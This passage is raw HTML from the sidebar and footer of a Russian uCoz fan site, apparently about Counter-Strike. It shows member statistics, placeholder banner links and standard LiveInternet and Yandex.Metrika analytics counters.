<span style="color: rgb(222, 188, 29);"><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><br>
<span style="color: rgb(222, 188, 29);">
</div>
</fieldset></div>
<div align="left"><span style="color: rgb(222, 188, 29);"><span style="color: rgb(0, 0, 0);"> </span></span><div align="left"> <div> <fieldset class="counter"><legend><b><strong> <div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/img/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Зарег. на сайте: </div> </strong> </b></legend> <div align="left"> <span style="color: rgb(222, 188, 29);">Всего: <b>25661 </b> <br> Новых за месяц: <b>0 </b> <br> Новых за неделю: <b>0 </b> <br> Новых вчера: <b>0 </b> <br> Новых сегодня: <b>0 </b> </div> </fieldset></div> </div> <fieldset class="counter"><legend><b><strong> <div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/img/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Из них:</div></strong> </b></legend>  <div align="left"><span style="color: rgb(222, 188, 29);"> Администраторов: <b>2 </b> <br> Модераторов: <b>1</b> <br> Дизайнеров: <b> </b> <br>Файловиков: <b>1</b> <br> Журналистов: <b>0</b> <br> Проверенных: <b> 24 </b> <br> Обычных: <b>25633 </b> <br>Забаненых: <b>0</b> <br> <strong><div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/img/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Из них:</div></strong> Парней: <b>2103 </b><br> Девушек: <b>75 </b></div> </fieldset></div>
<div>
<fieldset class="counter"><legend><b><strong><div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/.s/t/806/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Счетчики:</div></strong> </b></legend>
<div align="center">
<div id="anyclass">
<div id="banners">


<img src="//116hp.clan.su/cy-pr.gif">


 
 </fieldset></div>
<div>
<fieldset class="counter"><legend><b><strong><div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/.s/t/806/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Сегодня нас посетили:</div></strong> </b></legend>
<div align="left">
<br><div align="center"><a href="javascript://" onclick="new _uWnd('TdUsrLst',' ',250,450,{autosize:0},{url:'/index/62-2'});return false;" class="fUsrList">[Полный список]</a>
</fieldset></div><!-- </bc> --></div></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block5> -->

<!-- <block6> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Друзья сайта<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div align="center"><div id="banners"><noindex><a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <a href="//116hp.clan.su/" target="_blank" alt="Свободно"><img src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" title="Свободно" width=88 height=31 border=0></a> <a href="//116hp.clan.su/" target="_blank" title="Свободно"><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0" width="88" height="31" alt="Свободно"></a> <a href="//116hp.clan.su/banneri/net-bannera.jpg" target=_blank><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0" title="Свободно" width=88 height=31></a> <a href="//116hp.clan.su/" target=_blank><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0" title="Свободно" width=88 height=31></a> <a href="//116hp.clan.su/" target=_blank><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0" title="Свободно" width=88 height=31> </a> <a href="//116hp.clan.su/" target="_blank" alt="Свободно"><img src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" title="Всё для CS" width=88 height=31 border=0></a> <a href="//116hp.clan.su/" target="_blank"><img src="//116hp.clan.su/banneri/net-bannera.jpg" width="88" height="31" border="0" alt="Свободно"></a> <a href="//116hp.clan.su/"><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Место свободно!" width="88" height="31"></a> <a href="//116hp.clan.su/forum/36-25-1"><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Место свободно!" width="88" height="31"></a> <a href="//116hp.clan.su/forum/36-25-1"><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Место свободно!" width="88" height="31"></a> <a href="//116hp.clan.su/forum/36-25-1"><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Место свободно!" width="88" height="31"></a></noindex> </div></div><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block6> -->

<!-- <block7> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Мы в TOP'ax<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div align="center"><div id="banners"><noindex><a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <br> <a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a><a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a></noindex><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block7> --><!--/U1DRIGHTER1Z-->


</td>
</tr>
</tbody></table>
<!-- </Body> -->
</td></tr>
 
<!--U1BFOOTER1Z--></tbody></table><table border="0" cellpadding="0" cellspacing="0" height="50" width="100%">
 <tbody><tr>
 <td align="left" width="1%"><img src="/img/niz.png" border="0">
 
 
 </td><td style="background: url(&quot;/img/niz.png&quot;) repeat scroll 0% 0% transparent;" align="left"><font color="#545454"><b> 
 
 
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

 
 
 <!-- "' --><span class="pb_hX2yT"><a href="https://www.ucoz.ru/"><img style="width:81px; height:31px;" src="/.s/img/cp/svg/30.svg" alt="" /></a></span>
 </noindex>
 
 | <noindex><script>document.write('This feature is for Premium users only!');</script></noindex>
<!--check code-->
 
 
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
 (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();
 for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
 k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

 ym(99580148, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true
 });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99580148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
 
 
 
 </td> 
 <td style="background: url(&quot;/img/niz.png&quot;) repeat scroll 0% 0% transparent;" align="center">
 
 </td>
 <td style="background: url(&quot;/img/niz.png&quot;) repeat scroll 0% 0% transparent;" align="right"> </a></td>
 <td align="right" width="1%"><img src="/img/niz.png" border="0"></td>
 </tr>
</tbody></table><!--/U1BFOOTER1Z-->

</td>
<td align="left" width="2%" style="background:url('/img/2-1-.gif') left repeat-y;"><img src="/img/2-1-.gif" border="0"></td>
</td></tr></table>

</body>

</html>
<!-- 1.16964 (s730) -->